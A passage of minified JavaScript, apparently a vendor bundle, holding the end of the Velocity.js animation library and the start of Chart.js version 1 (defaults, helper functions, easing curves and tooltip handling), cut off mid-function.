t={myParent:a.parentNode||i.body,position:w.getPropertyValue(a,"position"),fontSize:w.getPropertyValue(a,"fontSize")},n=t.position===O.lastPosition&&t.myParent===O.lastParent,s=t.fontSize===O.lastFontSize;O.lastParent=t.myParent,O.lastPosition=t.position,O.lastFontSize=t.fontSize;var r=100,l={};if(s&&n)l.emToPx=O.lastEmToPx,l.percentToPxWidth=O.lastPercentToPxWidth,l.percentToPxHeight=O.lastPercentToPxHeight;else{var h=o(a).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(h),t.myParent.appendChild(h),f.each(["overflow","overflowX","overflowY"],function(t,e){b.CSS.setPropertyValue(h,e,"hidden")}),b.CSS.setPropertyValue(h,"position",t.position),b.CSS.setPropertyValue(h,"fontSize",t.fontSize),b.CSS.setPropertyValue(h,"boxSizing","content-box"),f.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){b.CSS.setPropertyValue(h,e,r+"%")}),b.CSS.setPropertyValue(h,"paddingLeft",r+"em"),l.percentToPxWidth=O.lastPercentToPxWidth=(parseFloat(w.getPropertyValue(h,"width",null,!0))||1)/r,l.percentToPxHeight=O.lastPercentToPxHeight=(parseFloat(w.getPropertyValue(h,"height",null,!0))||1)/r,l.emToPx=O.lastEmToPx=(parseFloat(w.getPropertyValue(h,"paddingLeft"))||1)/r,t.myParent.removeChild(h)}return null===O.remToPx&&(O.remToPx=parseFloat(w.getPropertyValue(i.body,"fontSize"))||16),null===O.vwToPx&&(O.vwToPx=parseFloat(e.innerWidth)/100,O.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=O.remToPx,l.vwToPx=O.vwToPx,l.vhToPx=O.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),a),l}if(r.begin&&0===P)try{r.begin.call(p,p)}catch(x){setTimeout(function(){throw x},1)}if("scroll"===T){var S,k,L,F=/^x$/i.test(r.axis)?"Left":"Top",M=parseFloat(r.offset)||0;r.container?g.isWrapped(r.container)||g.isNode(r.container)?(r.container=r.container[0]||r.container,S=r.container["scroll"+F],L=S+f(a).position()[F.toLowerCase()]+M):r.container=null:(S=b.State.scrollAnchor[b.State["scrollProperty"+F]],k=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===F?"Top":"Left")]],L=f(a).offset()[F.toLowerCase()]+M),l={scroll:{rootPropertyValue:!1,startValue:S,currentValue:S,endValue:L,unitType:"",easing:r.easing,scrollData:{container:r.container,direction:F,alternateValue:k}},element:a},b.debug&&console.log("tweensContainer (scroll): ",l.scroll,a)}else if("reverse"===T){if(!o(a).tweensContainer)return void f.dequeue(a,r.queue);"none"===o(a).opts.display&&(o(a).opts.display="auto"),"hidden"===o(a).opts.visibility&&(o(a).opts.visibility="visible"),o(a).opts.loop=!1,o(a).opts.begin=null,o(a).opts.complete=null,y.easing||delete r.easing,y.duration||delete r.duration,r=f.extend({},o(a).opts,r);var E=f.extend(!0,{},o(a).tweensContainer);for(var V in E)if("element"!==V){var R=E[V].startValue;E[V].startValue=E[V].currentValue=E[V].endValue,E[V].endValue=R,g.isEmptyObject(y)||(E[V].easing=r.easing),b.debug&&console.log("reverse tweensContainer ("+V+"): "+JSON.stringify(E[V]),a)}l=E}else if("start"===T){var E;o(a).tweensContainer&&o(a).isAnimating===!0&&(E=o(a).tweensContainer),f.each(v,function(t,e){if(RegExp("^"+w.Lists.colors.join("$|^")+"$").test(t)){var i=c(e,!0),s=i[0],a=i[1],o=i[2];if(w.RegEx.isHex.test(s)){for(var r=["Red","Green","Blue"],l=w.Values.hexToRgb(s),h=o?w.Values.hexToRgb(o):n,u=0;u<r.length;u++){var f=[l[u]];a&&f.push(a),h!==n&&f.push(h[u]),v[t+r[u]]=f}delete v[t]}}});for(var W in v){var I=c(v[W]),B=I[0],H=I[1],j=I[2];W=w.Names.camelCase(W);var N=w.Hooks.getRoot(W),D=!1;if(o(a).isSVG||"tween"===N||w.Names.prefixCheck(N)[1]!==!1||w.Normalizations.registered[N]!==n){(r.display!==n&&null!==r.display&&"none"!==r.display||r.visibility!==n&&"hidden"!==r.visibility)&&/opacity|filter/.test(W)&&!j&&0!==B&&(j=0),r._cacheValues&&E&&E[W]?(j===n&&(j=E[W].endValue+E[W].unitType),D=o(a).rootPropertyValueCache[N]):w.Hooks.registered[W]?j===n?(D=w.getPropertyValue(a,N),j=w.getPropertyValue(a,W,D)):D=w.Hooks.templates[N][1]:j===n&&(j=w.getPropertyValue(a,W));var q,X,Y,$=!1;if(q=d(W,j),j=q[0],Y=q[1],q=d(W,B),B=q[0].replace(/^([+-\/*])=/,function(t,e){return $=e,""}),X=q[1],j=parseFloat(j)||0,B=parseFloat(B)||0,
"%"===X&&(/^(fontSize|lineHeight)$/.test(W)?(B/=100,X="em"):/^scale/.test(W)?(B/=100,X=""):/(Red|Green|Blue)$/i.test(W)&&(B=B/100*255,X="")),/[\/*]/.test($))X=Y;else if(Y!==X&&0!==j)if(0===B)X=Y;else{s=s||m();var Q=/margin|padding|left|right|width|text|word|letter/i.test(W)||/X$/.test(W)||"x"===W?"x":"y";switch(Y){case"%":j*="x"===Q?s.percentToPxWidth:s.percentToPxHeight;break;case"px":break;default:j*=s[Y+"ToPx"]}switch(X){case"%":j*=1/("x"===Q?s.percentToPxWidth:s.percentToPxHeight);break;case"px":break;default:j*=1/s[X+"ToPx"]}}switch($){case"+":B=j+B;break;case"-":B=j-B;break;case"*":B=j*B;break;case"/":B=j/B}l[W]={rootPropertyValue:D,startValue:j,currentValue:j,endValue:B,unitType:X,easing:H},b.debug&&console.log("tweensContainer ("+W+"): "+JSON.stringify(l[W]),a)}else b.debug&&console.log("Skipping ["+N+"] due to a lack of browser support.")}l.element=a}l.element&&(w.Values.addClass(a,"velocity-animating"),z.push(l),""===r.queue&&(o(a).tweensContainer=l,o(a).opts=r),o(a).isAnimating=!0,P===C-1?(b.State.calls.push([z,p,r,null,A.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,u())):P++)}var s,a=this,r=f.extend({},b.defaults,y),l={};switch(o(a)===n&&b.init(a),parseFloat(r.delay)&&r.queue!==!1&&f.queue(a,r.queue,function(t){b.velocityQueueEntryFlag=!0,o(a).delayTimer={setTimeout:setTimeout(t,parseFloat(r.delay)),next:t}}),r.duration.toString().toLowerCase()){case"fast":r.duration=200;break;case"normal":r.duration=m;break;case"slow":r.duration=600;break;default:r.duration=parseFloat(r.duration)||1}b.mock!==!1&&(b.mock===!0?r.duration=r.delay=1:(r.duration*=parseFloat(b.mock)||1,r.delay*=parseFloat(b.mock)||1)),r.easing=h(r.easing,r.duration),r.begin&&!g.isFunction(r.begin)&&(r.begin=null),r.progress&&!g.isFunction(r.progress)&&(r.progress=null),r.complete&&!g.isFunction(r.complete)&&(r.complete=null),r.display!==n&&null!==r.display&&(r.display=r.display.toString().toLowerCase(),"auto"===r.display&&(r.display=b.CSS.Values.getDisplayType(a))),r.visibility!==n&&null!==r.visibility&&(r.visibility=r.visibility.toString().toLowerCase()),r.mobileHA=r.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,r.queue===!1?r.delay?setTimeout(t,r.delay):t():f.queue(a,r.queue,function(e,i){return i===!0?(A.promise&&A.resolver(p),!0):(b.velocityQueueEntryFlag=!0,void t(e))}),""!==r.queue&&"fx"!==r.queue||"inprogress"===f.queue(a)[0]||f.dequeue(a)}var r,l,d,p,v,y,x=arguments[0]&&(arguments[0].p||f.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||g.isString(arguments[0].properties));if(g.isWrapped(this)?(r=!1,d=0,p=this,l=this):(r=!0,d=1,p=x?arguments[0].elements||arguments[0].e:arguments[0]),p=a(p)){x?(v=arguments[0].properties||arguments[0].p,y=arguments[0].options||arguments[0].o):(v=arguments[d],y=arguments[d+1]);var C=p.length,P=0;if(!/^(stop|finish)$/i.test(v)&&!f.isPlainObject(y)){var k=d+1;y={};for(var L=k;L<arguments.length;L++)g.isArray(arguments[L])||!/^(fast|normal|slow)$/i.test(arguments[L])&&!/^\d/.test(arguments[L])?g.isString(arguments[L])||g.isArray(arguments[L])?y.easing=arguments[L]:g.isFunction(arguments[L])&&(y.complete=arguments[L]):y.duration=arguments[L]}var A={promise:null,resolver:null,rejecter:null};r&&b.Promise&&(A.promise=new b.Promise(function(t,e){A.resolver=t,A.rejecter=e}));var T;switch(v){case"scroll":T="scroll";break;case"reverse":T="reverse";break;case"finish":case"stop":f.each(p,function(t,e){o(e)&&o(e).delayTimer&&(clearTimeout(o(e).delayTimer.setTimeout),o(e).delayTimer.next&&o(e).delayTimer.next(),delete o(e).delayTimer)});var F=[];return f.each(b.State.calls,function(t,e){e&&f.each(e[1],function(i,s){var a=y===n?"":y;return a===!0||e[2].queue===a||y===n&&e[2].queue===!1?void f.each(p,function(i,n){n===s&&((y===!0||g.isString(y))&&(f.each(f.queue(n,g.isString(y)?y:""),function(t,e){g.isFunction(e)&&e(null,!0)}),f.queue(n,g.isString(y)?y:"",[])),"stop"===v?(o(n)&&o(n).tweensContainer&&a!==!1&&f.each(o(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),F.push(t)):"finish"===v&&(e[2].duration=1))}):!0})}),"stop"===v&&(f.each(F,function(t,e){c(e,!0)}),A.promise&&A.resolver(p)),t();default:if(!f.isPlainObject(v)||g.isEmptyObject(v)){if(g.isString(v)&&b.Redirects[v]){var M=f.extend({},y),E=M.duration,V=M.delay||0;return M.backwards===!0&&(p=f.extend(!0,[],p).reverse()),f.each(p,function(t,e){parseFloat(M.stagger)?M.delay=V+parseFloat(M.stagger)*t:g.isFunction(M.stagger)&&(M.delay=V+M.stagger.call(e,t,C)),M.drag&&(M.duration=parseFloat(E)||(/^(callout|transition)/.test(v)?1e3:m),M.duration=Math.max(M.duration*(M.backwards?1-t/C:(t+1)/C),.75*M.duration,200)),b.Redirects[v].call(e,e,M||{},t,C,p,A.promise?A:n)}),t()}var R="Velocity: First argument ("+v+") was not a property map, a known action, or a registered redirect. Aborting.";return A.promise?A.rejecter(new Error(R)):console.log(R),t()}T="start"}var O={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},z=[];f.each(p,function(t,e){g.isNode(e)&&s.call(e)});var W,M=f.extend({},b.defaults,y);if(M.loop=parseInt(M.loop),W=2*M.loop-1,M.loop)for(var I=0;W>I;I++){var B={delay:M.delay,progress:M.progress};I===W-1&&(B.display=M.display,B.visibility=M.visibility,B.complete=M.complete),S(p,"reverse",B)}return t()}};b=f.extend(S,b),b.animate=S;var C=e.requestAnimationFrame||p;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(C=function(t){return setTimeout(function(){t(!0)},16)},u()):C=e.requestAnimationFrame||p}),t.Velocity=b,t!==e&&(t.fn.velocity=S,t.fn.velocity.defaults=b.defaults),f.each(["Down","Up"],function(t,e){b.Redirects["slide"+e]=function(t,i,s,a,o,r){var l=f.extend({},i),h=l.begin,u=l.complete,c={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},d={};l.display===n&&(l.display="Down"===e?"inline"===b.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){h&&h.call(o,o);for(var i in c){d[i]=t.style[i];var n=b.CSS.getPropertyValue(t,i);c[i]="Down"===e?[n,0]:[0,n]}d.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in d)t.style[e]=d[e];u&&u.call(o,o),r&&r.resolver(o)},b(t,c,l)}}),f.each(["In","Out"],function(t,e){b.Redirects["fade"+e]=function(t,i,s,a,o,r){var l=f.extend({},i),h={opacity:"In"===e?1:0},u=l.complete;l.complete=s!==a-1?l.begin=null:function(){u&&u.call(o,o),r&&r.resolver(o)},l.display===n&&(l.display="In"===e?"auto":"none"),b(this,h,l)}}),b}(window.jQuery||window.Zepto||window,window,document)})),function(){"use strict";var t=this,e=t.Chart,i=function(t){this.canvas=t.canvas,this.ctx=t;var i=function(t,e){return t["offset"+e]?t["offset"+e]:document.defaultView.getComputedStyle(t).getPropertyValue(e)},s=this.width=i(t.canvas,"Width")||t.canvas.width,a=this.height=i(t.canvas,"Height")||t.canvas.height;return s=this.width=t.canvas.width,a=this.height=t.canvas.height,this.aspectRatio=this.width/this.height,n.retinaScale(this),this};i.defaults={global:{animation:!0,animationSteps:60,animationEasing:"easeOutQuart",showScale:!0,scaleOverride:!1,scaleSteps:null,scaleStepWidth:null,scaleStartValue:null,scaleLineColor:"rgba(0,0,0,.1)",scaleLineWidth:1,scaleShowLabels:!0,scaleLabel:"<%=value%>",scaleIntegersOnly:!0,scaleBeginAtZero:!1,scaleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",scaleFontSize:12,scaleFontStyle:"normal",scaleFontColor:"#666",responsive:!1,maintainAspectRatio:!0,showTooltips:!0,customTooltips:!1,tooltipEvents:["mousemove","touchstart","touchmove","mouseout"],tooltipFillColor:"rgba(0,0,0,0.8)",tooltipFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipFontSize:14,tooltipFontStyle:"normal",tooltipFontColor:"#fff",tooltipTitleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipTitleFontSize:14,tooltipTitleFontStyle:"bold",tooltipTitleFontColor:"#fff",tooltipTitleTemplate:"<%= label%>",tooltipYPadding:6,tooltipXPadding:6,tooltipCaretSize:8,tooltipCornerRadius:6,tooltipXOffset:10,tooltipTemplate:"<%if (label){%><%=label%>: <%}%><%= value %>",multiTooltipTemplate:"<%= value %>",multiTooltipKeyBackground:"#fff",segmentColorDefault:["#A6CEE3","#1F78B4","#B2DF8A","#33A02C","#FB9A99","#E31A1C","#FDBF6F","#FF7F00","#CAB2D6","#6A3D9A","#B4B482","#B15928"],segmentHighlightColorDefaults:["#CEF6FF","#47A0DC","#DAFFB2","#5BC854","#FFC2C1","#FF4244","#FFE797","#FFA728","#F2DAFE","#9265C2","#DCDCAA","#D98150"],onAnimationProgress:function(){},onAnimationComplete:function(){}}},i.types={};var n=i.helpers={},s=n.each=function(t,e,i){var n=Array.prototype.slice.call(arguments,3);if(t)if(t.length===+t.length){var s;for(s=0;s<t.length;s++)e.apply(i,[t[s],s].concat(n))}else for(var a in t)e.apply(i,[t[a],a].concat(n))},a=n.clone=function(t){var e={};return s(t,function(i,n){t.hasOwnProperty(n)&&(e[n]=i)}),e},o=n.extend=function(t){return s(Array.prototype.slice.call(arguments,1),function(e){s(e,function(i,n){e.hasOwnProperty(n)&&(t[n]=i)})}),t},r=n.merge=function(t,e){var i=Array.prototype.slice.call(arguments,0);return i.unshift({}),o.apply(null,i)},l=n.indexOf=function(t,e){if(Array.prototype.indexOf)return t.indexOf(e);for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1},f=(n.where=function(t,e){var i=[];return n.each(t,function(t){e(t)&&i.push(t)}),i},n.findNextWhere=function(t,e,i){i||(i=-1);for(var n=i+1;n<t.length;n++){var s=t[n];if(e(s))return s}},n.findPreviousWhere=function(t,e,i){i||(i=t.length);for(var n=i-1;n>=0;n--){var s=t[n];if(e(s))return s}},n.inherits=function(t){var e=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},n=function(){this.constructor=i};return n.prototype=e.prototype,i.prototype=new n,i.extend=f,t&&o(i.prototype,t),i.__super__=e.prototype,i}),d=n.noop=function(){},p=n.uid=function(){var t=0;return function(){return"chart-"+t++}}(),g=n.warn=function(t){window.console&&"function"==typeof window.console.warn&&console.warn(t)},v=n.amd="function"==typeof define&&define.amd,m=n.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},y=n.max=function(t){return Math.max.apply(Math,t)},b=n.min=function(t){return Math.min.apply(Math,t)},w=(n.cap=function(t,e,i){if(m(e)){if(t>e)return e}else if(m(i)&&i>t)return i;return t},n.getDecimalPlaces=function(t){if(t%1!==0&&m(t)){var e=t.toString();if(e.indexOf("e-")<0)return e.split(".")[1].length;if(e.indexOf(".")<0)return parseInt(e.split("e-")[1]);var i=e.split(".")[1].split("e-");return i[0].length+parseInt(i[1])}return 0}),S=n.radians=function(t){return t*(Math.PI/180)},P=(n.getAngleFromPoint=function(t,e){var i=e.x-t.x,n=e.y-t.y,s=Math.sqrt(i*i+n*n),a=2*Math.PI+Math.atan2(n,i);return 0>i&&0>n&&(a+=2*Math.PI),{angle:a,distance:s}},n.aliasPixel=function(t){return t%2===0?0:.5}),L=(n.splineCurve=function(t,e,i,n){var s=Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)),a=Math.sqrt(Math.pow(i.x-e.x,2)+Math.pow(i.y-e.y,2)),o=n*s/(s+a),r=n*a/(s+a);return{inner:{x:e.x-o*(i.x-t.x),y:e.y-o*(i.y-t.y)},outer:{x:e.x+r*(i.x-t.x),y:e.y+r*(i.y-t.y)}}},n.calculateOrderOfMagnitude=function(t){return Math.floor(Math.log(t)/Math.LN10)}),T=(n.calculateScaleRange=function(t,e,i,n,a){var o=2,r=Math.floor(e/(1.5*i)),l=o>=r,h=[];s(t,function(t){null==t||h.push(t)});var u=b(h),c=y(h);c===u&&(c+=.5,u>=.5&&!n?u-=.5:c+=.5);for(var f=Math.abs(c-u),d=L(f),p=Math.ceil(c/(1*Math.pow(10,d)))*Math.pow(10,d),g=n?0:Math.floor(u/(1*Math.pow(10,d)))*Math.pow(10,d),v=p-g,m=Math.pow(10,d),x=Math.round(v/m);(x>r||r>2*x)&&!l;)if(x>r)m*=2,x=Math.round(v/m),x%1!==0&&(l=!0);else if(a&&d>=0){if(m/2%1!==0)break;m/=2,x=Math.round(v/m)}else m/=2,x=Math.round(v/m);return l&&(x=o,m=v/x),{steps:x,stepValue:m,min:g,max:g+x*m}},n.template=function(t,e){function n(t,e){var n=/\W/.test(t)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+t.replace(/[\r\t\n]/g," ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):i[t]=i[t];return e?n(e):n}if(t instanceof Function)return t(e);var i={};return n(t,e)}),M=(n.generateLabels=function(t,e,i,n){var a=new Array(e);return t&&s(a,function(e,s){a[s]=T(t,{value:i+n*(s+1)})}),a},n.easingEffects={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-1*t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-0.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return 1*((t=t/1-1)*t*t+1)},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-1*((t=t/1-1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-0.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return 1*(t/=1)*t*t*t*t},easeOutQuint:function(t){return 1*((t=t/1-1)*t*t*t*t+1)},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-1*Math.cos(t/1*(Math.PI/2))+1},easeOutSine:function(t){return 1*Math.sin(t/1*(Math.PI/2))},easeInOutSine:function(t){return-0.5*(Math.cos(Math.PI*t/1)-1)},easeInExpo:function(t){return 0===t?1:1*Math.pow(2,10*(t/1-1))},easeOutExpo:function(t){return 1===t?1:1*(-Math.pow(2,-10*t/1)+1)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(-Math.pow(2,-10*--t)+2)},easeInCirc:function(t){return t>=1?t:-1*(Math.sqrt(1-(t/=1)*t)-1)},easeOutCirc:function(t){return 1*Math.sqrt(1-(t=t/1-1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-0.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1==(t/=1)?1:(i||(i=.3),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)))},easeOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1==(t/=1)?1:(i||(i=.3),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*t)*Math.sin((1*t-e)*(2*Math.PI)/i)+1)},easeInOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:2==(t/=.5)?1:(i||(i=1*(.3*1.5)),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),1>t?-.5*(n*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)):n*Math.pow(2,-10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)*.5+1)},easeInBack:function(t){var e=1.70158;return 1*(t/=1)*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return 1*((t=t/1-1)*t*((e+1)*t+e)+1)},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?.5*(t*t*(((e*=1.525)+1)*t-e)):.5*((t-=2)*t*(((e*=1.525)+1)*t+e)+2)},easeInBounce:function(t){return 1-M.easeOutBounce(1-t)},easeOutBounce:function(t){return(t/=1)<1/2.75?1*(7.5625*t*t):2/2.75>t?1*(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1*(7.5625*(t-=2.25/2.75)*t+.9375):1*(7.5625*(t-=2.625/2.75)*t+.984375)},easeInOutBounce:function(t){return.5>t?.5*M.easeInBounce(2*t):.5*M.easeOutBounce(2*t-1)+.5}}),E=n.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),z=(n.cancelAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(t){return window.clearTimeout(t,1e3/60)}}(),n.animationLoop=function(t,e,i,n,s,a){var o=0,r=M[i]||M.linear,l=function(){o++;var i=o/e,h=r(i);t.call(a,h,i,o),n.call(a,h,i),e>o?a.animationFrame=E(l):s.apply(a)};E(l)},n.getRelativePosition=function(t){var e,i,n=t.originalEvent||t,s=t.currentTarget||t.srcElement,a=s.getBoundingClientRect();return n.touches?(e=n.touches[0].clientX-a.left,i=n.touches[0].clientY-a.top):(e=n.clientX-a.left,i=n.clientY-a.top),{x:e,y:i}},n.addEvent=function(t,e,i){t.addEventListener?t.addEventListener(e,i):t.attachEvent?t.attachEvent("on"+e,i):t["on"+e]=i}),W=n.removeEvent=function(t,e,i){t.removeEventListener?t.removeEventListener(e,i,!1):t.detachEvent?t.detachEvent("on"+e,i):t["on"+e]=d},B=(n.bindEvents=function(t,e,i){t.events||(t.events={}),s(e,function(e){t.events[e]=function(){i.apply(t,arguments)},z(t.chart.canvas,e,t.events[e])})},n.unbindEvents=function(t,e){s(e,function(e,i){W(t.chart.canvas,i,e)})}),H=n.getMaximumWidth=function(t){var e=t.parentNode,i=parseInt(N(e,"padding-left"))+parseInt(N(e,"padding-right"));return e.clientWidth-i},j=n.getMaximumHeight=function(t){var e=t.parentNode,i=parseInt(N(e,"padding-bottom"))+parseInt(N(e,"padding-top"));return e.clientHeight-i},N=n.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},q=(n.getMaximumSize=n.getMaximumWidth,n.retinaScale=function(t){var e=t.ctx,i=t.canvas.width,n=t.canvas.height;window.devicePixelRatio&&(e.canvas.style.width=i+"px",e.canvas.style.height=n+"px",e.canvas.height=n*window.devicePixelRatio,e.canvas.width=i*window.devicePixelRatio,e.scale(window.devicePixelRatio,window.devicePixelRatio))}),X=n.clear=function(t){t.ctx.clearRect(0,0,t.width,t.height)},Y=n.fontString=function(t,e,i){return e+" "+t+"px "+i},$=n.longestText=function(t,e,i){t.font=e;var n=0;return s(i,function(e){var i=t.measureText(e).width;n=i>n?i:n}),n},Q=n.drawRoundedRectangle=function(t,e,i,n,s,a){t.beginPath(),t.moveTo(e+a,i),t.lineTo(e+n-a,i),t.quadraticCurveTo(e+n,i,e+n,i+a),t.lineTo(e+n,i+s-a),t.quadraticCurveTo(e+n,i+s,e+n-a,i+s),t.lineTo(e+a,i+s),t.quadraticCurveTo(e,i+s,e,i+s-a),t.lineTo(e,i+a),t.quadraticCurveTo(e,i,e+a,i),t.closePath()};i.instances={},i.Type=function(t,e,n){this.options=e,this.chart=n,this.id=p(),i.instances[this.id]=this,e.responsive&&this.resize(),this.initialize.call(this,t)},o(i.Type.prototype,{initialize:function(){return this},clear:function(){return X(this.chart),this},stop:function(){return i.animationService.cancelAnimation(this),this},resize:function(t){this.stop();var e=this.chart.canvas,i=H(this.chart.canvas),n=this.options.maintainAspectRatio?i/this.chart.aspectRatio:j(this.chart.canvas);return e.width=this.chart.width=i,e.height=this.chart.height=n,q(this.chart),"function"==typeof t&&t.apply(this,Array.prototype.slice.call(arguments,1)),this},reflow:d,render:function(t){if(t&&this.reflow(),this.options.animation&&!t){var e=new i.Animation;e.numSteps=this.options.animationSteps,e.easing=this.options.animationEasing,e.render=function(t,e){var i=n.easingEffects[e.easing],s=e.currentStep/e.numSteps,a=i(s);t.draw(a,s,e.currentStep)},e.onAnimationProgress=this.options.onAnimationProgress,e.onAnimationComplete=this.options.onAnimationComplete,i.animationService.addAnimation(this,e)}else this.draw(),this.options.onAnimationComplete.call(this);return this},generateLegend:function(){return T(this.options.legendTemplate,this)},destroy:function(){this.clear(),B(this,this.events);var t=this.chart.canvas;t.width=this.chart.width,t.height=this.chart.height,t.style.removeProperty?(t.style.removeProperty("width"),t.style.removeProperty("height")):(t.style.removeAttribute("width"),t.style.removeAttribute("height")),delete i.instances[this.id]},showTooltip:function(t,e){"undefined"==typeof this.activeElements&&(this.activeElements=[]);var a=function(t){var e=!1;return t.length!==this.activeElements.length?e=!0:(s(t,function(t,i){t!==this.activeElements[i]&&(e=!0)},this),e)}.call(this,t);if(a||e){if(this.activeElements=t,this.draw(),this.options.customTooltips&&this.options.customTooltips(!1),t.length>0)if(this.datasets&&this.datasets.length>1){for(var o,r,h=this.datasets.length-1;h>=0&&(o=this.datasets[h].points||this.datasets[h].bars||this.datasets[h].segments,r=l(o,t[0]),-1===r);h--);var u=[],c=[],f=function(t){var i,o,l,h,f,e=[],s=[],a=[];return n.each(this.datasets,function(t){i=t.points||t.bars||t.segments,i[r]&&i[r].hasValue()&&e.push(i[r])}),n.each(e,function(t){s.push(t.x),a.push(t.y),u.push(n.template(this.options.multiTooltipTemplate,t)),c.push({fill:t._saved.fillColor||t.fillColor,stroke:t._saved.strokeColor||t.strokeColor})},this),f=b(a),l=y(a),h=b(s),o=y(s),{x:h>this.chart.width/2?h:o,y:(f+l)/2}}.call(this,r);new i.MultiTooltip({x:f.x,y:f.y,xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,xOffset:this.options.tooltipXOffset,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,titleTextColor:this.options.tooltipTitleFontColor,titleFontFamily:this.options.tooltipTitleFontFamily,titleFontStyle:this.options.tooltipTitleFontStyle,titleFontSize:this.options.tooltipTitleFontSize,cornerRadius:this.options.tooltipCornerRadius,labels:u,legendColors:c,legendColorBackground:this.options.multiTooltipKeyBackground,title:T(this.options.tooltipTitleTemplate,t[0]),chart:this.chart,ctx:this.chart.ctx,custom:this.options.customTooltips}).draw()}else s(t,function(t){var e=t.tooltipPosition();new i.Tooltip({x:Math.round(e.x),y:Math.round(e.y),xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,caretHeight:this.options.tooltipCaretSize,cornerRadius:this.options.tooltipCornerRadius,text:T(this.options.tooltipTemplate,t),chart:this.chart,custom:this.options.customTooltips}).draw()},this);return this}},toBase64Image:function(){return this.chart.canvas.toDataURL.apply(this.chart.canvas,arguments)}}),i.Type.extend=function(t){var e=this,n=function(){return e.apply(this,arguments)};if(n.prototype=a(e.prototype),o(n.prototype,t),n.extend=i.Type.extend,t.name||e.prototype.name){var s=t.name||e.prototype.name,l=i.defaults[e.prototype.name]?a(i.defaults[e.prototype.name]):{};i.defaults[s]=o(l,t.defaults),i.types[s]=n,i.prototype[s]=function(t,e){var a=r(i.defaults.global,i.defaults[s],e||{});return new n(t,a,this)}}else g("Name not provided for this chart, so it hasn't been registered");return e},i.Element=function(t){o(this,t),this.initialize.apply(this,arguments),this.save()},o(i.Element.prototype,{initialize:function(){},restore:function(t){return t?s(t,function(t){this[t]=this._saved[t]},this):o(this,this._saved),this},save:function(){return this._saved=a(this),delete this._saved._saved,this},update:function(t){return s(t,function(t,e){this._saved[e]=this[e],this[e]=t},this),this},transition:function(t,e){return 